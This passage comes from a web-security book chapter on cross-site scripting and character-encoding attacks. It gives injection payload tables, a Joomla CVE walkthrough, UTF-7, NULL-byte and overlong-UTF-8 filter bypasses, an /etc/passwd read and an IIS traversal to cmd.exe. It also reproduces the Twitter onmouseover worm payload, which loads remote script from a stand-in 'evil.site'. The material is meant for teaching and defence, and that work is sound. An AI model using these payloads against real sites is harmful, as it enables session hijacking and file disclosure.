
Figure 2.10 XSS from the Printed Page to Your Browser
The kind of problem that leads to this is more evident if you compare the innerHTML and innerText attributes of the span. Figure 2.11 below shows the browser’s difference in interpretation of these attributes content, especially the presentation of angle brackets.

Figure 2.11 Inner Content as HTML and Text
If the innerText had been copied into a tooltip, then the syntax of the script tags would have been carried with it. Instead, the developers know to use HTML encoding for angle brackets (e.g. < becomes <) and work with the now-safe content that can’t be mistaken for mark-up.
As we’ve seen, not only do we need to identify where—whether within the original site or a different application altogether—a payload might appear, we must find the location within the page the payload is rendered.
Identifying the Injection’s Rendered Context
After you’ve injected a payload and found its point of reflection, the next step is to examine where in the page the payload appears in order to turn it into an effective attack. Browsers build a tree structure of elements, the DOM, from the raw characters of a web page based on complex syntax rules. By identifying the context in which the XSS payload would be rendered, you gain a sense of what characters are necessary to change the DOM’s structure. The following topics demonstrate how to manipulate characters in order to change the payload’s context from innocuous text to an active part of the DOM.
Element Attributes
HTML element attributes are fundamental to creating and customizing web pages. Two attributes relevant to HTML injection attacks are the href and value. The following code shows several examples. Pay attention to the differences in syntax used to delimit the value of each attribute.
<a href=”http://web.site/”>quotation marks</a><ahref=’http://web.site/’>apostrophe</a>
<a href=http://web.site/>notquoted</a>
<form>
<input type=hidden name=bbid value=1984>
<input type=text name=search value=””>
</form>
The single- and double-quote characters are central to escaping the context of an attribute value. As we’ve already seen in examples throughout this chapter, a simple HTML injection technique prematurely terminates the attribute, then inserts arbitrary HTML to modify the DOM. As a reminder, here is the result of a vulnerable search field that reflects the user’s search term in the input field’s value:
<input type=text name=search value=””onfocus=alert(9)//”>
Hacks that inject content into an attribute go through a simple procedure:
• Terminate the value with a closing delimiter. HTML syntax uses quotes and whitespace characters to delineate attributes.
• Either, extend the element’s attribute list with one or more new attributes. For example, <input value=””autofocus onfocus=alert(9)//”>.
• Or, close the element and create a new one. For example, <input value=””><script>alert(9)</script><z””>.
• Consume any dangling syntax such as quotes or angle brackets. For example, use the // comment delimiter to consume a quote or include a dummy variable with an open quote. In the case of dangling angle brackets, create a dummy element. This isn’t strictly necessary, but it’s good hacker karma to keep HTML clean—even if the site is terribly insecure.
The following table provides some examples of changing the syntax of an element based on injecting various delimiters, creating an executable context, and closing any dangling characters (see Table 2.2).
Table 2.2 Maintaining Valid HTML Syntax
|
Payload |
Modified Element |
|
“onfocus=alert(9)// |
<input value=””onfocus=alert(9)//”> |
|
‘onfocus=alert(9);a=’ |
<input value=’’onfocus=alert(9);a=’’> |
|
a%20onfocus=alert(9) |
<input value=a onfocus=alert(9)> |
|
“><script>alert(9)</script><a” |
<a href=”profile?id=”><script>alert(9)</script><a””>view profile</a> |
|
javascript:alert(9) |
<a href=”javascript:alert(9)”>my profile link</a> |
All elements can have custom attributes, e.g. <a foo href=”...”>, but these serve little purpose for code execution hacks. The primary goal when attacking this rendering context is to create an event handler or terminate the element and create a <script> tag.
Elements & Text Nodes
HTML injection in text nodes and similar elements tends to be even simpler than escaping an attribute value. Changing the context of a text node is as easy as creating a new element; insert a <script> tag and you’re done. One thing to be aware of is the presence of surrounding elements that require the insertion of a begin tag, end tag, or both to maintain the page’s syntax (Table 2.3).
Table 2.3 Exploiting Text Nodes
|
Payload |
Modified Element |
|
</title><script>alert(9)</script><title> |
<title>Results for </title><script>alert(9)</script><title></title> |
|
Mike<script>alert(9)</script> |
<div>Welcome, Mike<script>alert(9)</script></div> |
|
]]><script>alert(9)</script><![CDATA[ |
<comment><![CDATA[]]><script>alert(9)</script><![CDATA[]]></comment> |
|
dnd --><script>alert(9)</script><--%20 |
<!$aadsource: dnd--><script>alert(9)</script><!--$campaign: dl --> |
|
</textarea><script>alert(9)</script><textarea> |
<textarea></textarea><script>alert(9)</script><textarea></textarea> |
JavaScript Variables
The previous rendering contexts required the payload to bootstrap a JavaScript-execution environment. This means it needs to include <script></script> tags or the name of an event handler like onblur. If the payload reflects inside a JavaScript variable and the enclosing quotation marks (“) or apostrophes (‘) can be broken out of, then execution is limited only by the hacker’s creativity.
Consider the following snippet of HTML. Our scenario imagines that the payload shows up in the ad_campaign’s value. The do_something() function just represents a placeholder for additional JavaScript code.
<script>
ad_campaign=””; // payload is reflected in this parameter
do_something();
ad_ref=””;
</script>
The following
The JavaScript variable injection vector is particularly dangerous for sites that rely on exclusion lists, intrusion detection systems, or other pattern-based detections because they do not require the inclusion of <script> tags, event attributes (onclick, onfocus, etc.), or javascript: schemes. Instead quotation marks, parentheses, and semi-colons show up in these payloads (see Table 2.4).
Table 2.4 Alternate Concatenation Techniques
|
Payload Technique |
Payload Example |
Payload in Context |
|
Arithmetic Operator |
“/alert(9)/” |
ad_campaign=””/alert(9)/””; do_something(); ad_ref=””; |
|
Bitwise Operator |
“|alert(9)|” |
ad_campaign=””|alert(9)|””; do_something(); ad_ref=””; |
|
Boolean Operator |
“!=alert(9)!=” |
ad_campaign=””!=alert(9)!=””; do_something(); ad_ref=””; |
|
Comments |
“alert(9);// |
ad_campaign=””alert(9);//” do_something(); ad_ref=””; |
|
Reuse a jQuery function to invoke a remote script* |
“+$.getScript(‘http://evil.site’)+” |
ad_campaign=””+$.getScript(‘http://evil.site’)+”” do_something(); ad_ref=””; |
|
Reuse a PrototypeJS function to invoke a remote script* |
“+new Ajax.Request(‘http://same.origin/’)+” |
ad_campaign=””+new Ajax.Request(‘http://same.origin/’)+”” do_something(); ad_ref=””; |
|
Reuse a PrototypeJS variable in the global scope to invoke a remote script* |
“+xhr.Request(‘http://same.origin/’)+” |
<body> <script> var xhr=new Ajax.Request(‘http://api.site/’); </script> ...more HTML... <script> ad_campaign=””;xhr.Request(‘http://same.origin/’)+”” do_something(); ad_ref=””; |
* Note that remote script execution may be restricted by Origin headers and limitations on the XMLHttpRequest object, including Cross-Origin Request Sharing permissions.
Syntax Delimiters
This is really a catch-all for the previous rendering contexts. After all, to change the grammar of the HTML document it’s necessary to adjust its syntax, just as different punctuation affects the meaning of written language.
The techniques used to analyze and break out of a particular context are easily generalized to situations like HTML comments (<!-- content like this -->) where you might terminate the comment early with --> or XML CDATA (<![[syntax like this]]>) where early ]]> characters might disrupt a parser. They apply to any type of data serialization found on the web from standard JSON to quotation marks, colons, semi-colons, etc. The following code shows a JSON string with several different delimiters.
{”statuses”:[],”next_page”:null,”error”:null,”served_by_blender”:true}
Putting the Hack Together
Let’s review this methodology against some real web sites. As will be the case throughout this book, the choice of programming language or web application in the examples is based on expediency and clarity; it doesn’t mean one technology is more or less secure than any other.
Our first example targets the results filter function on Joomla version 1.5.17’s administration pages—in other words, a search page. (This was reported by Riyaz Ahemed Walikar and is referenced by http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-1649.) Search fields are ubiquitous features among web sites and prone to HTML injection because they inevitably display the searched-for term(s) along with any results. This hack uses a form’s input text field as the attack vector that produces an ephemeral HTML injection reflected in the immediate response to the search query. The payload’s rendered context is within the value attribute, wrapped in double-quotes, of the aforementioned form field. Let’s examine the details behind these concepts.
First, the attack vector is a form field. The hacker needs no tool other than a browser to inject the payload. Simply type the data into the form’s filter field. The following is the HTTP request header and body, with a few extraneous headers removed. The only parameter we are interested in is the search value:
POSThttp://web.site/webapps/joomla/1.5.17/administrator/index.php?option=com_banners HTTP/1.1
...some irrelevant headers snipped...
Content-Type: application/x-www-form-urlencoded
Content-Length: 336
search=something&filter_catid=0&filter_state=&limit=20&limitstart=0&order%5B%5D=1&order%5B%5D=2&order%5B%5D=3&order%5B%5D=4&order%5B%5D=1&order%5B%5D=2&order%5B%5D=3&order%5B%5D=4&c=banner&option=com_banners&task=&boxchecked=0&filter_order=cc.title&filter_order_Dir=&1038ac95a8196f9ca461cd7c177313e7=1
Most forms are submitted via the POST method. Appendix A covers several tools that aid the interception and modification of the body of a POST request. Very often such tools aren’t even necessary because sites rarely differentiate between requests that use POST or GET methods for the same resource. The request is processed identically as long as the form’s data arrives in a collection of name/value pairs. The previous HTTP request using POST is trivially transformed into a GET method by putting the relevant fields into the link’s query string. As a bonus to the lazy hacker, most of the parameters can be omitted:
http://web.site/webapps/joomla/1.5.17/administrator/index.php?option=com_categories§ion=com_banner&search=something
We’ve established that the type of reflection is ephemeral—the state of the search doesn’t last between subsequent requests for the page—and the payload appears in the immediate response rather than in a different page on the site. The payload’s rendering context within the page is typical, placed within the value of the input element:
<input type=”text” name=”search” id=”search” value=”something” class=”text_area” onchange=”document.adminForm.submit();” />
Very little experimentation is needed to modify this context from an attribute value to one that executes JavaScript. We’ll choose a payload that creates an intrinsic event attribute. Intrinsic events are a favorite DOM attribute of hackers because they implicitly execute JavaScript without the need for a javascript: scheme prefix or <script></script> tags. Without further ado, here is the link and an example of the modified HTML:
http://web.site/webapps/joomla/1.5.17/administrator/index.php?option=com_categories§ion=com_banner&search=”onmousemove=alert(‘oops’)//
No space is required between the value’s quotes and the event attribute because HTML considers the final quote a terminating delimiter between attributes and therefore interprets onmousemove as a new attribute. The trailing // characters gobble the trailing quote from the original string to politely terminate the JavaScript code in the event.
<input type=“text” name=“search” id=“search” value=““onmousemove=alert(‘oops’)//” class=“text_area” onchange=“document.adminForm.submit();” />
The result of the hack is shown in Figure 2.12. The bottom half of the screenshot shows the affected input element’s list of attributes. Notice that value has no value and that onmousemove has been created.

Figure 2.12 Searching for XSS
Countermeasures to HTML injection are covered in the second half of this chapter, but it’s helpful to walk through the complete lifetime of this vulnerability. Figure 2.X and 2.X show the changes made between versions 1.5.17 and 1.5.18 of the Joomla application. Notice how the developers chose to completely strip certain characters from the search parameter and used the htmlspecialchars() function to sanitize data for output into an HTML document (see Figures 2.13 and 2.14).

Figure 2.13 Using str_replace() to Strip Undesirable Characters

Figure 2.14 Using htmlspecialchars() to Make User-Supplied Data Safe for Rendering
Hacking a persistent HTML injection vulnerability follows the same steps. The only difference is that after injecting the payload it’s necessary to look throughout other pages on the site to determine where it has been reflected.
Abusing Character Sets
Although English is currently the most pervasive language throughout the Web, other languages, such as Chinese (Mandarin), Spanish, Japanese, and French, hold a significant share. (I would cite a specific reference for this list of languages, but the Internet being what it is, the list could easily be surpassed by lolcat, l33t, Sindarin, or Klingon by the time you read this—none of which invalidates the problem of character encoding.) Consequently, web browsers must be able to support non-English writing systems whether the system merely includes accented characters, ligatures, or complex ideograms. One of the most common encoding schemes used on the web is the UTF-8 standard.
Character encoding is a complicated, often convoluted, process that web browsers have endeavored to support as fully as possible. Combine any complicated process that evolves over time with software that aims for backwards-compatibility and you arrive at quirks like UTF-7—a widely supported, non-standard encoding scheme.
This meandering backstory finally brings us to using character sets for XSS attacks. Most payloads attempt to create an HTML element such as <script> in the DOM. A common defensive programming measure strips the potentially malicious angle brackets (< and >) from any user-supplied data. Thus crippling <script> and <iframe> elements to become innocuous text. UTF-7 provides an alternate encoding for the angle brackets: +ADw- and +AD4-.
The + and − indicate the start and stop of the encoded sequence (also called Unicode shifted encoding). So any browser that can be instructed to decode the text as UTF-7 will turn the +ADw-script+AD4- characters into <script> when rendering the HTML.
The key is to force the browser to accept the content as UTF-7. Browsers rely on Content-Type HTTP headers and HTML meta elements for instructions on which character set to use. When an explicit content-type is missing, the browser’s decision on how to interpret the characters is vague.
This HTML example shows how a page’s character set is modified by a meta tag. If the browser accepts the meta tags over the value of a header, it would render the uncommon syntax as script tags.
<html><head>
<meta http-equiv=“Content-Type” content=“text/html; charset=UTF-7”>
</head><body>
+ADw-script+AD4-alert(“Just what do you think you’re doing, Dave?”)+ADw-/script+AD4-
</body></html>
UTF-7 demonstrates a specific type of attack, but the underlying problem is due to the manner in which web application handles characters. This UTF-7 attack can be fixed by forcing the encoding scheme of the HTML page to be UTF-8 (or some other explicit character set) in the HTTP Header:
Date: Fri, 11 Nov 2011 00:11:00 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Server: Apache/2.2.21 (Unix)
Or with a META element:
<meta http-equiv=”Content-Type” content=”text/html;charset=utf-8” />
This just addresses one aspect of the vulnerability. Establishing a single character set doesn’t absolve the web site of all vulnerabilities and many XSS attacks continue to take advantage of poorly coded sites. The encoding scheme itself isn’t the problem. The manner in which the site’s programming language and software libraries handle characters are where the true problem lies, as the next sections demonstrate.
Attack Camouflage with Percent Encoding
First some background. Web servers and browsers communicate by shuffling characters (bytes) back and forth between them. Most of the time these bytes are just letters, numbers, and punctuation that make up HTML, e-mail addresses, blog posts about cats, flame wars about the best Star Wars movie, and so on. An 8-bit character produces 255 possible byte sequences. HTTP only permits a subset of these to be part of a request, but provides a simple solution to write any character if necessary: Percent-Encoding. Percent-Encoding (also known as URI or URL encoding) is simple. Take the ASCII value in hexadecimal of the character, prepend the percent sign (%), and send. For example, the lower-case letter z’s hexadecimal value is 0×7a and would be encoded in a URI as %7a. The word “zombie” becomes %7a%6f%6d%62%69%65. RFC 3986 describes the standard for Percent-Encoding.
Percent encoding attacks aren’t relegated to characters that must be encoded in an HTTP request. Encoding a character with special meaning in the URI can lead to profitable exploits. Two such characters are the dot (.) and forward slash (/). The dot is used to delineate a file suffix, which might be handled by the web server in a specific manner, e.g. .php is handled by a PHP engine, .asp by IIS, and .py by a Python interpreter.
A simple example dates back to 1997 when the l0pht crew published an advisory for IIS 3.0 (http://www.securityfocus.com/bid/1814/info). The example might bear the dust of over a decade (after all, Windows 2000 didn’t yet exist and Mac OS was pre-Roman numeral with version 8), but the technique remains relevant to today. The advisory described an absurdly simple attack: replace the dot in a file suffix with the percent encoding equivalent, %2e, and IIS would serve the source of the file rather than its interpreted version. Consequently, requesting /login%2easp instead of /login.asp would reveal the source code of the login page. That’s a significant payoff for a simple hack.
In other words, the web server treated login %2easp differently from login.asp. This highlights how a simple change in character can affect the code path in a web application. In this case, it seemed that the server decided how to handle the page before decoding its characters. We’ll see more examples of this Time of Check, Time of Use (TOCTOU) problem. It comes in quite useful for bypassing insufficient XSS filters.
Encoding 0x00—Nothing Really Matters
Character set attacks against web applications continued to proliferate in the late 90‘s. The NULL-byte attack was described in the “Perl CGI problems” article in Phrack issue 55 (http://www.phrack.org/issues.html?issue=55&id=7#article). Most programming languages use NULL to represent “nothing” or “empty value” and treat a byte value of 0 (zero) as NULL. The basic concept of this attack is to use a NULL character to trick a web application into processing a string differently than the programmer intended.
The earlier example of Percent-Encoding the walking dead (%7a%6f%6d%62%69%65) isn’t particularly dangerous, but dealing with control characters and the NULL byte can be. The NULL byte is simply 0 (zero) and is encoded as %00. In the C programming language, which underlies most operating systems and programming languages, the NULL byte terminates a character string. So a word like “zombie” is internally represented as 7a6f6d62696500. For a variety of reasons, not all programming languages store strings in this manner.
You can print strings in Perl using hex value escape sequences:
$ perl -e ‘print “\x7a\x6f\x6d\x62\x69\x65”’
Or in Python:
$ python -c ‘print “\x7a\x6f\x6d\x62\x69\x65”’
Each happily accepts NULL values in a string:
$ perl -e ‘print “\x7a\x6f\x6d\x62\x69\x65\x00\x41”’
zombieA
$ python -c ‘print “\x7a\x6f\x6d\x62\x69\x65\x00\x41”’
zombieA
And to prove that each considers NULL as part of the string rather than a terminator here is the length of the string and an alternate view of the output:
$ perl -e ‘print length(“\x7a\x6f\x6d\x62\x69\x65\x00\x41”)’
8
$ perl -e ‘print “\x7a\x6f\x6d\x62\x69\x65\x00\x41”’ | cat -tve
zombie^@A$
$ python -c ‘print len(“\x7a\x6f\x6d\x62\x69\x65\x00\x41”)’
8
$ python -c ‘print “\x7a\x6f\x6d\x62\x69\x65\x00\x41”’ | cat -tve
zombie^@A$
A successful attack relies on the web language to carry around this NULL byte until it performs a task that relies on a NULL-terminated string, such as opening a file. This can be easily demonstrated on the command-line with Perl. On a Unix or Linux system the following command will use in fact open the /etc/passwd file instead of the /etc/passwd.html file.
$ perl -e ‘$s = “/etc/passwd\x00.html”; print $s; open(FH,”<$s”); while(<FH>) { print }’
The reason that %00 (NULL) can be an effective attack is that web developers may have implemented security checks that they believe will protect the web site even though the check can be trivially bypassed. The following examples show what might happen if the attacker tries to access the /etc/passwd file. The URI might load a file referenced in the s parameter as in
http://site/page.cgi?s=/etc/passwd
The web developer could either block any file that doesn’t end with “.html” as shown in this simple command:
$ perl -e ‘$s = “/etc/passwd”; if ($s =∼ m/\.html$/) { print “match” } else { print “block” }’
block
On the other hand, the attacker could tack “%00.html” on to the end of /etc/passwd in order to bypass the file suffix check.
$ perl -e ‘$s = “/etc/passwd\x00.html”; if ($s =∼ m/\.html$/) { print “match” } else { print “block” }’
match
Instead of looking for a file suffix, the web developer could choose to always append one. Even in this case the attempted security will fail because the attacker can submit still “/etc/passwd%00” as the attack and the string once again becomes “/etc/passwd%00.html”, which we’ve already seen gets truncated to /etc/passwd when passed into the open() function.
NULL encoding is just as relevant for HTML injection as it is for the previous examples of file extension hacks. The HTML5 specification provides several explicit instructions for handling NULL characters (alternately referred to as byte sequences %00, 0×00, or U+0000). For example, text nodes are forbidden from containing NULLs. The character is also forbidden in HTML entities like &ersand; or "—in which case the browser is supposed to consider it a parse error and replace the NULL with the UTF-8 replacement character (U+FFFD).
However, you may encounter browser bugs or poor server-side filters that allow strings with embedded NULLs through. For example, here’s a javascript href that uses an HTML entity to encode the colon character. We’ve defined the HTML5 doctype in order to put the browser into “HTML5” parsing mode.
<!DOCTYPE html>
<html>
<body>
<a href=”javascript:alert(9)”>link</a>
</body>
</html>
A smart filter should figure out that “javascript:” translates to “javascript:” and forbid the link. Then a hacker inserts a NULL byte after the ampersand. If the href value were taken from a querystring, the payload might look something like:
http://web.site/updateProfile?homepage=javascript%26%00colon%3balert%289%299
According to HTML5, the NULL (percent encoded as %00 in the querystring) should be replaced, not stripped. However, a buggy browser might not correctly handle this. The following shows how Firefox version 8.0.1 incorrectly builds the element (see Figure 2.15):

Figure 2.15 A Browser Confused by %00 Lets an XSS Go By
Contrast that behavior with DOM rendered by Safari version 5.1.2. In both cases look carefully at the href attribute as it appears in the HTML source and as it is represented in the DOM (see Figure 2.16).

Figure 2.16 A browser Adhering to HTML5 Catches %00
Most of the chapters in this book shy away from referring to specific browser version. After all, implementation bugs come and go. This case of mishandling NULL bytes in HTML entities (also known as character references in the HTML5 specification) highlights a browser bug that will hopefully be fixed by the time you read this in print. Even so, the underlying technique of using NULL bytes to bypass filters remains effective against inadequate parsers and programmers’ mistakes.
The example of browsers’ NULL byte handling demonstrates the difference between a flaw in design and flaw in implementation. HTML5 provides explicit guidance on how to handle NULL values in various parsing contexts that does not result in a security failure. Hence, the design is good. The browser’s implementation of the parsing guidance was incorrect, which led to a NULL byte being silently stripped and a consequent security failure.
Alternate Encodings for the Same Character
Character encoding problems stretch well beyond unexpected character sets, such as UTF-7, and NULL characters. We’ll leave the late 90’s and enter 2001 when the “double decode” vulnerability was reported for IIS (MS01-026, http://www.microsoft.com/technet/security/bulletin/MS01-026.mspx). Exploits against double decode targeted the UTF-8 character set and focused on very common URI characters. The exploit simply rewrote the forward slash (/) with a UTF-8 equivalent using an overlong sequence, %c0%af.
This sequence could be used to trick IIS into serving files that normally would have been restricted by its security settings. Whereas http://site/../../../../../../windows/system32/cmd.exe would normally be blocked, rewriting the slashes in the directory traversal would bypass security:
http://site/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%afwindows%c0%afsystem32%c0%afcmd.exe
Once again the character set has been abused to compromise the web server. And even though this particular issue was analyzed in detail, it resurfaced in 2009 in Microsoft’s advisory 971492 (http://www.microsoft.com/technet/security/advisory/971492.mspx). A raw HTTP request for this vulnerability would look like:
GET /..%c0%af/protected/protected.zip HTTP/1.1 Translate: f Connection: close Host:
Why Encoding Matters for HTML Injection
The previous discussions of percent encoding detoured from XSS with demonstrations of attacks against the web application’s programming language (e.g. Perl, Python, and %00) or against the server itself (IIS and %c0 %af). We’ve taken these detours along the characters in a URI in order to emphasize the significance of using character encoding schemes to bypass security checks. Instead of special characters in the URI (dot and forward slash), consider some special characters used in XSS attacks:
<script>maliciousFunction(document.cookie)</script>
onLoad=maliciousFunction()
javascript:maliciousFunction()
The angle brackets (< and >), quotes, and parentheses are the usual prerequisites for an XSS payload. If the attacker needs to use one of those characters, then the focus of the attack will switch to using control characters such as NULL and alternate encodings to bypass the web site’s security filters.
Probably the most common reason XSS filters fail is that the input string isn’t correctly normalized.
As an example we turn once again to Twitter. Popularity attracts positive attention—and hackers. Twitter’s enormous user population creates great potential for mischief (and more malicious attacks). In September 2010 an exploit dubbed the “onmouseover” worm infected twitter.com (one summary can be found at http://pastebin.com/asQ4Ugu5, Twitter’s account is at http://blog.twitter.com/2010/09/all-about-onmouseover-incident.html). The hack worked by manipulating the way Twitter rendered links included from a tweet. Normally, links would be sanitized for insertion into an href and encoded to prevent a text node from being turned into a <script> element (to name just one possible attack). The HTML to display a tweet with a link to http://web.site/ would look like an <a> element found anywhere else on the web:
<a href=”http://web.site/”>http://web.site/</a>
The trick was bypassing the restriction on angle brackets (making it impossible to create <script> tags) and avoiding other filters on the look out for http:// and https:// schemes. The moniker for this HTML injection attack came from using onmouseover as the event of choice for executing JavaScript. The following code shows the syntax of the original payload (slightly modified for demonstration in the subsequent screenshot).
http://t.co/@”style=”font-size:42px;”onmouseover=”$.getScript(’http:\u002f\u002fevil.site\u002fz.js’)”class/
This syntactically complicated link passed through validation filters and landed inside an href attribute, where it immediately terminated the attribute value (notice the first quotation mark) and added new style and onmouseover attributes. The following screenshot shows how the link manifests on its own (see Figure 2.17).

Figure 2.17 Clever XSS with Styling, JavaScript Libraries, and Unicode
There are several interesting points to review in how this payload was constructed:
• Escape an href attribute value with a character sequence that wouldn’t trigger a validation filter’s alarm. The @” characters seem to do the trick.
• Hijack the JQuery $.getScript() function already loaded into the page’s script resources. This function is used to retrieve a JavaScript file from a URL and execute its contents.
• Bypass a validation filter by using the JavaScript String object’s \u escape sequence to define a forward slash encoded in UTF-16. This turned http:\u002f\u002fevil.site\u002fz.js into http://evil.site/z.js (\ u002f is the UTF-16 value for /).
• Increase the font size using a style attribute in order to make it more likely for the victim to move the mouse over the text to which the onmouseover event was attached. The example here defined 42 pixels, the original payload defined 999999999999 to ensure the onmouseover event would be triggered.
• Execute JavaScript within the Security Origin of the site (i.e. twitter.com). This last point is the key to understanding the potential impact of the hack. Notice that in the previous screenshot the z.js file was loaded from http://evil.site/ but execute in the Security Origin of http://web.site/(web.site would be twitter.com in the original hack).
This “onmouseover” attack pulled together several concepts to execute a hack that caused victims to automatically re-tweet and spread the payload to their followers. This drew widespread attention and quickly put it in the category of Samy-like attacks.
Exploiting Failure Modes
Even carefully thought out protections can be crippled by unexpected behavior in the application’s code. A site’s software goes through many, many states as it executes code. Sometimes functions succeed, like verifying a user’s credentials, and sometimes they fail, like parsing an email address that doesn’t have an @ symbol. When functions fail, the software needs to continue on to its next state without unintentionally increasing a user’s privilege or accepting invalid data.
Epic Fail
In May 2007 an AOL user noticed that he could log in to his account as long as just the first eight characters of his much longer password were correct (http://blog.washingtonpost.com/securityfix/2007/05/aols_password_puzzler.html). The user interface accepted up to 16 character passwords when creating an account, thus encouraging the good practice of choosing long passwords and implying they are supported. However, the authentication page happily accepted passwords like Xtermin8 or Xtermin8theD0ct0r when the exact password might actually be Xtermin8Every1!. The password storage mechanism likely relied on the Unix crypt() function to create password hashes. The history of crypt() goes reach back to the birth of Unix. In the 1970’s it adopted the then-secure DES algorithm as a hashing mechanism. The byproduct of this was that the implementation only took into account the first seven bits of up to eight characters to create a 56-bit key for the algorithm. (Shorter passwords were NULL padded, longer passwords were truncated.) The developers behind the AOL authentication scheme didn’t seem to realize crypt() failed to handle more than eight characters. This was a prime example of not understanding an API, not keeping up to date with secure programming practices, and letting a failure mode (Did passwords match? Sort of. Ok.) break security.
The earlier examples of character set attacks that used overlong encoding, e.g. a UTF-8 sequence that start with %c0, showed how alternate multi-byte sequences represent the same character. There are a handful of other bytes that if combined with an XSS payload can wreak havoc on a web site. For example, UTF-8 sequences are not supposed to start with %fe or %ff. The UTF-8 standard describes situations where the %fe %ff sequence should be forbidden as well as situations when it may be allowed. The special sequence %ff %fd indicates a replacement character—used when an interpreter encounters an unexpected or illegal sequence. In fact, current UTF-8 sequences are supposed to be limited to a maximum of bytes to represent a character, which would forbid sequences starting with %f5 or greater.
So, what happens when the character set interpreter meets one of these bytes? It depends. A function may silently fail on the character and continue to interpret the string, perhaps comparing it with a white list. Or the function may stop at the character and not test the remainder of the string for malicious characters.
Tip
For more information regarding the security implications of parsing and displaying Unicode, refer to http://www.unicode.org/reports/tr36/ (especially the UTF-8 Exploits section) and http://www.unicode.org/reports/tr39/. They will help you understand the design considerations underpinning the multi-byte string handling functions of your programming language of choice.
As an example, consider a naive PHP developer who wishes to replace the quotation mark (“) with its HTML entity (") for a form’s text field so the user’s input can be re-populated. The site is written with internationalization in mind, which means that the characters displayed to the user may come from a multi-byte character set. The particular character set doesn’t really matter for this example, but we’ll consider it to be the very popular UTF-8. (Multi-byte character sets are covered in more detail in the Employing Countermeasures section of this chapter). The following PHP code demonstrates an input filter that doesn’t correctly encode a quotation mark if the input string has an invalid character sequence:
<?php
// Poor example of input filtering. The variable ‘x’ is assumed to be a multi-byte string with valid code points.
$text = mb_ereg_replace(‘”’, ‘"’, $_GET[’x’]);
print<<<EOT
<html><body>
<form>
<input type=text name=x value=”{$text}”>
<input type=submit>
</form>
</body></html>
EOT;
?>
There are many, many ways to pass a quotation mark through this filter. Here’s one link that creates an onclick event:
